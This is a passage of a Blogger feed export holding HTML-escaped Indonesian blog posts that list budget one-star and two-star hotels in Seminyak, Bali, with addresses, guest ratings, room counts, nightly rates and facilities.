tamunya.\u003Cbr \/\u003E\u003Cbr \/\u003EDengan demikian,setiap hotel berbintang satu yang ada di Seminyak, baik itu yang dekat dengan pantai atau tidak, bisa kita kelompokan kepada bagian hotel murah yang ada di Pulau Bali dan sekitarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ETim \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" target=\"_blank\"\u003ESitus Hotel\u003C\/a\u003E ingin berbagi informasi hotel terbaik dan paling bagus di kelas ini, jadi tempat bermalam yang kami berikan adalah daftar dan list hotel terbagus di kelas bintang satu yang berlokasi di Seminyak Bali dan sekitarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EBagi wisatawan yang mempunyai budged minim hotel bintang 1 di Seminyak bisa menjadi pilihan bagus untuk menginap selama liburan di Bali. Ada cukup banyak hotel bintang 1 yang menawarkan tarif murah dan kualitas bagus di Seminyak Bali.\u003Cbr \/\u003EFasilitas dan Pelayanan Hotel Bintang 1 di Seminyak\u003Cbr \/\u003E\u003Cbr \/\u003EHotel bintang 1 di Seminyak Bali menawarkan pelayanan bagus dan memuaskan asalkan anda bisa memilih hotel yang tepat. Soal kualitas anda tidak perlu khawatir berdasarkan ulasan tamu rata-rata hotel berbintang 1 memiliki rating bagus, sangat bagus dan cemerlang.\u003Cbr \/\u003E\u003Cbr \/\u003EFasilitas yang tersedia luamayan lengkap didalam kamar terdapat televisi, AC, area tempat duduk, meja kerja, wifi gratis, dll. Untuk bersantai beberapa hotel bintang 1 di kawasan Seminyak menawarkan fasilitas kolam renang luar ruangan dan taman.\u003Cbr \/\u003EDaftar hotel Bintang 1 di Seminyak Bali yang Bagus\u003Cbr \/\u003E\u003Cbr \/\u003EBerikut ini adalah daftar hotel bintang 1 di Seminyak Bali yang memiliki rating bagus berdasarkan ulasan tamu dan letaknya juga strategis:\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E1. Puri Panca Jaya Hotel\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; puri-panca-jaya-hotelAlamat di Jaln. Camplung Tanduk, Seminyak, Bali. Rating hotel 6.5 Bagus berdasarkan 76 ulasan tamu. Memiliki 14 kamar mulai harga Rp 260.331\/malam. Fasilitas didalam kamar yaitu area tempat duduk, meja tulis, AC, akses internet kabel LAN, air minum dalam kemasan botol gratis, televisi, brankas dan kamar mandi dengan shower. Fasilitas untuk bersantai ada kolam renang dewasa dan kolam renang anak, klub malam, pijat, spa, menunggang kuda dan taman. Objek wisata yang ada disekitar hotel bintang 1 ini antara lain Inner Glow Bali Spa, Biasa Art Space dan Cocoon Beach Club.\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E2. Villa Eight – Seminyak\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Villa Eight - SeminyakVilla berkelas bintang 1 di Jln. Drupadi Nomor. 25, Seminyak, Bali, ini merupakan tempat yang nyaman untuk bermalam. Rating 8.0 sangat bagus, kamar berjumlah 4 kamar dengan tarif kisaran harga Rp 1.183.967\/malam. Fasilitas yang terdapat didalam kamar yaitu televisi, AC, bar mini, brankas, internet wifi gratis, area tempat duduk, meja tulis, kipas angin, kolam pribadi, kulkas, pengering rambut, dll.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E3. La House – Seminyak\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; La House - SeminyakPenginapan berkelas hotel bintang 1 ini beralamat di Jln. Beraban Nomr. 9, Seminyak, Bali. Pelayanannya bagus dan fasilitas lumayan lengkap. Berdasarkan ulasan tamu La House memiliki rating 8.5 Cemerlang. ada 10 kamar tidur yang bisa dipilih tamu mulai harga Rp 512.396\/malam. kamar dilengkapi meja tulis, area tempat duduk, AC, televisi, brankas, kulkas, bar mini, pemutar DVD\/CD, dapur kecil dan peralatan dapur. Hotel berbintang 1 di Seminyak Bali ini menyediakan kolam renang outdoor dan taman untuk bersantai.\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E4. Verra Guest House\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Guest House murah berkelas hotel bintang 1 di Seminyak Bali ini menawarkan 10 kamar dengan tarif kisaran harga Rp 247.107\/malam. Kamar-kamarnya dilengkapi bar mini, AC, mesin pembuat kopi\/teh, dapur kecil dan peralatan dapur. Verra Guest House juga menyediakan fasilitas spa, pijat, taman dan menunggang kuda. Alamat hotel di Jln. Sari Dewi Nomor. 5, Seminyak, Bali.\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E5. Gusti Homestay Bali\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Gusti Homestay BaliAlamat hotel di Jln. Pengubugan Gang Kayu Nagasari Nomr. 7, Seminyak, Bali. Dengan Terminal Bemo Gunung Agung berjarak 4.55 km dan Bandara Ngurah Rai Bali sekitar 11.09 km. Hotel bintang 1 ini menawarkan 5 kamar yang dilengkapi area tempat duduk, meja kerja, televisi, AC, wifi gratis, air minum dalam kemasan botol gratis dan kamar mandi bersama. Fasilitas untuk bersantai ada beberapa pilihan seperti kolam renang, klub malam, menyelam, olahraga air (bermesin), pusat kebugaran dan taman. tarif kamar ditawarkan mulai harga Rp 144.628\/malam. Cocok buat kamu yang mempunyai budged minim.\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E6. Nadi Alit Homestay\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Berlokasi di Jln. Sari Dewi Nomr. 6, Seminyak, Bali. Hotel bintang 1 ini tempat ideal untuk menginap. Letaknya strategis dan pelayanannya juga bagus. ada 3 kamar yang bisa dipilih tamu mulai harga Rp 247.934\/malam. didalam kamar terdapat kulas, AC, meja tulis, televisi, wifi gratis dan cermin. Nadi Alit Homestay berjarak sekitar 7.03 km dari Bandara Ngurah Rai Bali.\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E7. Verra Guest House 2\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Lokasi hotel di Jalan. Kayu Aya Gang Karna Nomr. 19, Seminyak, Bali. Hanya berjarak sekitar 0.2 km dari pusat kota. Hotel berbintang 1 di Seminyak Bali, Verra Guest House 2 memiliki 8 kamar dengan tarif kamar mulai harga Rp 289.256\/malam. Kamar-kamarnya dilengkapi AC, televisi, area tempat duduk, meja kerja, bar mini, wifi gratis, handuk, cermin dan perlengkapan mandi.\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E8. Laki Uma Villa\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Beralamat di Jln. Klecung nomr.10, Kerobokan, Seminyak, Bali. Hotel berbintang 1 ini menawarkan harga mulai Rp 867.768\/malam. Internet wifi gratis bisa diakses disemua area hotel dan untuk bersantai terdapat kolam renang luar ruangan, pijat dan taman. Bagi tamu yang ingin jalan-jalan pantai Double Six berjarak 3.5 km dari Laki Uma Villa.\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E9. Van Mandri Guest House\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Akomodasi berkelas hotel bintang 1 di Jln. Raya Kerobokan Br. Campuan, Seminyak, Bali. Van Mandri Guest House pilihan bagus untuk menginap. Memiliki 8 kamar mulai harga Rp 386.777\/malam. Kamar dilengkapi kulkas, televisi, AC, akses internet kabel LAN dan wifi gratis. Hotel memiliki kolam renang, bar tepi kolam dan taman. Transportasi terdekat yaitu Terminal Bemo Gunung Agung berjarak 4.30 km dari hotel.\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E10. De Puspa Residence Seminyak\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Terletak di Jln. Arjuna, Gang Raja Nomor.7, Double Six, Seminyak, Bali. Hotel berbintang 1 ini manawarkan tarif kamar cukup terjangkau kisaran harga Rp 297.521\/malam. Ada 7 kamar yang bisa dipilih tamu, masing-masing kamar dilengkapi televisi, area tempat duduk, Ac, wifi gratis, meja kerja, bar mini, lemari es, brankas dan dapur kecil.\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E11. Budhastay\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Bila anda mencari penginapan yang bagus dengan tarif murah kisaran harga Rp 206.612\/malam di Seminyak Bali Budhastay bisa dijadikan pertimbangan. Hotel bintang 1 di Jlan. Arjuna Nomor. 108, Seminyak, Bali, ini letaknya strategis berjarak sekitar 1 km dari pantai Seminyak dan 5.87 km dari Bandara Ngurah Rai Bali. Fasilitas didalam kamar ada AC, area tempat duduk, balkon\/teras, perlengkapan mandi, dll.\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E12. The Maha\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; terletak di Jln. Persada Nomr. 38, Teuku Umar Barat, Seminyak, Bali. Berdasarkan 90 ulasan tamu hotel bintang 1 ini memiliki rating 6.4 bagus. The Maha merupakan hotel berbintang 1 di Seminyak yang menawarkan tarif murah mulai harga Rp 247.934\/malam. Hotel ini menawarkan fasilitas kolam renang dan taman untuk bersantai. Bagi tamu yang ingin jalan-jalan Pantai Legian dan pantai Kuta Bali sekitar 25 menit berkendara dari penginapan.\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E13. Umah di Seminyak\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Letaknya cukup strategis di Jln. Petitenget Nomr. 41, Seminyak, Bali. Bandara Ngurah Rai berjarak sekitar 7,75 Km dari hotel. Hotel berbintang 1 ini memiliki 4 kamar dengan fasilitas lengkap didalamnya seperti AC, televisi, wifi gratis, meja tulis, area tempat duduk, kulkas, mesin pembuat kopi\/teh, handuk, perlengkapan mandi, dll. Untuk bersantai tersedia fasilitas memancing, kolam renang dan taman. Tarif kamar permalamnya mulai harga Rp 316.116.00.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003EInfo terkait :\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2019\/11\/hotel-bintang-2-di-seminyak-bali.html\" target=\"_blank\"\u003EHotel Bintang 2 di Seminyak Bali\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2019\/11\/hotel-bintang-3-di-seminyak-bali.html\" target=\"_blank\"\u003EHotel Bintang 3 di Seminyak Bali\u003C\/a\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2019\/11\/hotel-bintang-4-di-seminyak-bali.html\" target=\"_blank\"\u003EHotel Bintang 4 di Seminyak\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2019\/11\/hotel-bintang-5-di-seminyak-kuta-badung.html\" target=\"_blank\"\u003EHotel Bintang 5 di Seminyak\u003C\/a\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2019\/10\/hotel-murah-di-seminyak-bali.html\" target=\"_blank\"\u003EHotel Murah di Seminyak\u003C\/a\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2019\/10\/hotel-terbaik-di-seminyak-bali.html\" target=\"_blank\"\u003EHotel Terbaik di Seminyak\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2019\/10\/20-penginapan-hotel-dan-villa-di.html\" target=\"_blank\"\u003E20 Penginapan Hotel dan Villa di Seminyak Bali\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/daftarnamahotel.blogspot.com\/2019\/10\/rekomendasi-hotel-di-seminyak-bali.html\" target=\"_blank\"\u003ERekomendasi Hotel di Seminyak Bali \u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/daftarnamahotel.blogspot.com\/feeds\/6583833603738195220\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/2701206085785227823\/6583833603738195220","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/6583833603738195220"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/6583833603738195220"},{"rel":"alternate","type":"text/html","href":"http:\/\/daftarnamahotel.blogspot.com\/2019\/11\/hotel-bintang-1-di-seminyak-bali.html","title":"Hotel Bintang 1 di Seminyak Bali"}],"author":[{"name":{"$t":"Situs Booking Hotel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07292961022638734971"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOFVJxM-uyAdB-HhFdVAWbbqGUe2cJJMSWYxRZxOzlmIDuv2VbvwbgpHvAelmgvjiNUbnaYojgI7Dn9RSc0ZEzw8NEQumj_8dIxtkDEeMri9EbihtpsJ8G7ZVWHRw18SPRFF9liEd9xcc\/s72-c\/hotel+bintang+1+di+seminyak.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2701206085785227823.post-5313413893039711165"},"published":{"$t":"2019-11-04T16:34:00.003+07:00"},"updated":{"$t":"2019-11-04T16:34:57.985+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hotel di Seminyak Bali"}],"title":{"type":"text","$t":"Hotel Bintang 2 di Seminyak Bali"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2bjn4CNPrOp5ySYqqg8NW_b_7ysKwJbABhazqLblt385NnaYISfkFjZXKlH_5bgbRTbMxSWejpogQWD8Rl9anW3uY0LscPSjeY8s5ZriuJ2fDtmWcmGfvOPzWabMJNVZeBFed8DAE3LM\/s1600\/hotel+bintang+2+di+seminyak.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"191\" data-original-width=\"265\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2bjn4CNPrOp5ySYqqg8NW_b_7ysKwJbABhazqLblt385NnaYISfkFjZXKlH_5bgbRTbMxSWejpogQWD8Rl9anW3uY0LscPSjeY8s5ZriuJ2fDtmWcmGfvOPzWabMJNVZeBFed8DAE3LM\/s640\/hotel+bintang+2+di+seminyak.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTim \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" target=\"_blank\"\u003ESitus Booking Hotel Online\u003C\/a\u003E kembali lagi untuk menberikan data dan faktanya tentang \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2013\/08\/hotel-di-seminyak-bali.html\" target=\"_blank\"\u003EHotel di Seminyak\u003C\/a\u003E. Untuk kali ini tentang Hotel Bintang 2 di Seminyak yang termasuk dalam jajaran penginapan murah yang ada di sana.\u003Cbr \/\u003E\u003Cbr \/\u003EHotel Bintang 2 pada umumnya harga sewa kamarnya murah dan bahkan termurah di sebuah kawasan yang akan kita tuju,termasuk untuk Kawasan Seminyak Bali.\u003Cbr \/\u003E\u003Cbr \/\u003EBagi anda yang berlibur ke Kawasan Seminyak tentulah hotel bintang 2 di kawasan Seminyak Bali tempat ideal untuk menginap. Karena anda dapat dengan mudah menjelajahi daerah Seminyak dan juga dapat dengan mudah menjangkau objek wisata yang ada di kawasan ini. Tapi jika anda berencana mengunjungi pantai kuta maka akan lebih baik jika anda mencari hotel bintang 2 di kawasan kuta Bali.\u003Cbr \/\u003E\u003Cbr \/\u003EFasilitas dan pelayanan hotel bintang 2 di Seminyak Bali cukup bagus dan memuaskan. Fasilitasnya juga lumayan lengkap rata-rata memiliki fasilitas kolam renang outdoor dan taman. Didalam kamar tersedia AC, televisi, meja tulis dan wifi gratis.\u003Cbr \/\u003E\u003Cbr \/\u003EBerikut ini merupakan daftar dan alamat hotel bintang 2 di Seminyak Bali yang bagus dan nyaman untuk menginap yang bisa anda pilih:\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E1. Spunky Premiere Kuta\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Beralamat di Jalan. Mertaagung Gang Boombaba kota Kerobokan, Seminyak, Bali. Hotel bintang 2 ini memiliki rating\/nilai 7.8 sangat bagus berdasarkan 69 ulasan tamu. Jumlah kamar 18, wifi gratis disemua kamar dan di area umum. Tarif kamar mulai Rp. 159.917.00 per malam. Kamar-kamarnya ber-AC\/kipas angin, ada handuk, cermin, air minum dalam kemasan botol gratis, layanan bangun pagi dan perlengkapan mandi. Memiliki fasilitas bersantai berupa olahraga air tak bermesin dan kolam renang outdoor.\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E2. The Agung Residence\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Berada di Jalan. Nakula – LC. Shri Laksmi I Nomor.18, Seminyak, Bali. Pelayanannya bagus dan memuaskan, berdasarkan ulasan 67 tamu yang pernah menginap hotel bintang 2 di seminyak satu ini memiliki rating\/nilai 7.8 sangat bagus. Memiliki 28 kamar dengan tarif mulai IDR. 163.636.00 per malam. Menawarkan fasilitas internet wifi disemua area, kolam renang luar ruangan dan restoran. Kamarnya ber AC, ada televisi, telepon, meja tulis, brankas, layanan bangun pagi, perlengkapan mandi, dll.\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E3. The Royal Kimberley Suite\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; terletak di Jalan. Gunung Payung, Gang Balinesia Nomor. 2, Seminyak, Bali. Hotel bintang 2 ini sangat memuaskan berdasarkan ulasan tamu The Royal Kimberley Suite memiliki rating\/nilai 8.3 Cemerlang. Tarif kamarnya murah mulai IDR. 185.950.00 per malam. Memiliki fasilitas kolam renang luar ruangan.\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E4. RaBaSTa Kubu Bali Suites Seminyak\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Alamatnya di Jln. Raya Kerobokan, Gang 7 Nomor.3, Seminyak, Bali. Hotel bintang 2 satu ini menawarkan harga mulai Rp. 202.075\/malam. Pelayanannya bagus dan memuaskan serta fasilitasnya lumayan lengkap.\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E5. ZenRooms Legian Nakula 1\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Alamat hotel di Jln. Nakula Timur, Legian, Seminyak, Bali. Menawarkan 3 kamar mulai IDR. 209.091.00 per malam. Hotel berbintang 2 ini memiliki fasilitas kolam renang outdoor dan spa. Kamarnya dilengkapi AC, televisi, meja tulis, telepon, bar mini, lenin dan kamar mandi dengan shower.\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E6. M Hostel Seminyak\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Penginapan berkelas bintang 2 di Jln. Raya Seminyak Nomor. 19, Seminyak, Bali. satu ini menawarkan harga cukup terjangkau mulai harga Rp. 215.702.00 per malam. Jumlah kamar 12 dengan wifi gratis disemua area hotel. Terdapat ruang bermain, kolam renang luar ruangan dan taman untuk bersantai.\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E7. Puri Wisata Balinese Style Hotel\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Akomodasi berkelas bintang 2 ini beralamat di Jaln. Raya Legian Kaja, Seminyak, Bali. Total jumlah kamar 10 mulai harga Rp. 292.727.00 per malam. Internet wifi tersedia diseluruh area hotel. Memiliki fasilitas kolam renang outdoor, taman, bar dan restoran.\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E8. U House\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Lokasinya strategis di Jln. Pangkung sari ,kerobokan kelod, Seminyak, Bali. Pelayanannya bagus dan memuaskan. Fasilitasnya lumayan lengkap tersedia tempat parkir mobil, wifi gratis disemua area, kolam renang outdoor, taman, memancing, menyelam, bar, restoran, olahraga iar bermesin dan tak bersmesin, dll. Jumlah kamar 14 dengan tarif kisaran harga Rp. 226.198.00\/malam.\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E9. Meriki\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Alamat hotel di Jln. Drupadi nomr.29, Seminyak, Bali. Memiliki 15 kamar mulai harga Rp. 322.314.00 per malam. Kamar ber AC, ada televisi, kulas, pemutar DVD\/CD, area tempat duduk, meja tulis, bar mini, brankas, dll. Fasilitas bersantai kolam renang outdoor, taman, spa dan pijat.\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E10. Kamarkoe Homestay\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Berada di Jalan. Dewi Saraswati III Nomor.53-55 Seminyak, Seminyak, Bali. Hotel berbintang 2 dengan 29 kamar ini menawarkan tarif kamar mulai harga Rp. 409.091\/malam. Pelayanannya bagus dan memuaskan serta fasilitasnya lumayan lengkap ada kolam renang dan taman untuk bersantai. Internet wifi gratis diseluruh area penginapan.\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E11. Drupadi Studio Apartments\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Alamat hotel di Jlan. Drupadi Nomr. 188, Seminyak, Bali. Total jumlah kamar 7 dengan tarif mulai IDR. 238.017.00 per malam. wifi gratis disemua area dan memiliki kolam renang outdoor.\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E12. Sunclad Villa\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Berada di Jalan. Umalas Klecung, Seminyak, Bali. Menawarkan 4 kamar tidur mulai harga Rp. 836.777.00 per malam. Internet wifi gratis diseluruh area penginapan, memiliki kolam renang outdoor, pijat, hot tub dan kamar uap.\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E13. Hotel Bali Subak\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Lokasinya di Jlan. Arjuna, Seminyak, Bali. Rating 7.0 Sangat Bagus. Memiliki 29 kamar terbaik mulai IDR. 446.281.00 per malam. Memiliki kolam renang, taman, restoran dan wifi gratis diseluruh area.\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E14. Hotel Sari Bunga\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Beralamat di Jalan. Arjuna, Seminyak, Bali. Hotel bintang 2 dengan 22 kamar ini menawarkan harga mulai IDR. 578.513\/malam. kamar dilengkapi kulas, area tempat duduk, AC, meja tulis, televisi, bar mini dan mesin pembuat kopi\/teh. fasilitas bersantai terdapat kolam renang luar ruangan dan taman.\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E15. Mayang Private Villas\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Beralamat di Jln. Raya Basangkasa Gang Ratu Nomr. 4, Seminyak, Bali. Akomodasi berkelas bintang 2 ini memiliki 3 kamar mulai harga Rp. 1.078.512.00 per malam. Memiliki kolam renang, taman, spa dan pijat. Wifi gratis disemua area penginapan.\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E16. Mesari Beach Inn \u0026amp; Stables\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Berada di Jalan. Champlung Tanduk, Dyana Pura, Seminyak, Bali. Hotel berbintang 2 satu ini menawarkan harga cukup terjangkau mulai IDR. 247.934.00\/malam. Lokasinya strategis dekat Pantai Double Six.\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E17. Puri Dukuh Homestay\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Penginapan berkelas hotel bintang 2 ini beralamat di Jlan. Pengubengan Kauh Nomor. 15, Seminyak, Bali. Menawarkan 5 kamar tidur dengan tarif murah mulai harga Rp. 260.331.00\/malam. Internet wifi tersedia diarea publik. menawarkan fasilitas bersantai berupa taman dan kolam renang outdoor.\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E18. Puri Dukuh Homestay\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Akomodasi berkelas bintang 2 ini menawarkan wifi di tempat umum, kolam renang outdoor dan taman. Memiliki 5 kamar dengan tarif murah mulai IDR. 260.331.00 per malam. Alamat hotel di Jln. Pengubengan Kauh Nomor. 15, Seminyak, Bali.\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E19. Green Umalas Resort\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Hotel bintang 2 di Seminyak Bali ini menawarkan 13 kamar terbaik mulai harga Rp. 297.521\/malam. Alamatnya di Jln. Klencung Nomor. 50, Banjar Batubelig Kangin , Seminyak, Bali. Pelayanannya memuaskan dan fasilitasnya cukup lengkap.\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E20. The Royal Kimberley Suite\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Bagi anda yang mencari penginapan murah berkelas hotel bintang 2, The Royal Kimberley Suite dapat dijadikan pilihan. Beralamat di Jalan. Gunung Payung, Gang Balinesia Nomr. 2, Seminyak, Bali. Tarif kamar mulai IDR. 185.950.00 per malam. Memiliki kolam renang outdoor dan internet wifi gratis disemua kamar.\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E21. Sun Rise Villa\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Beralamat di Jalan. Petitenget 1000x, Villa Nomor 2, Seminyak, Bali. Tarif kamar mulai IDR. 1.170.909.00 per malam. Wifi gratis disemua kamar, memiliki taman dan temapt parkir mobil.\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E22. Sand Beach Luxury Living\u003Cbr \/\u003E\u003Cbr 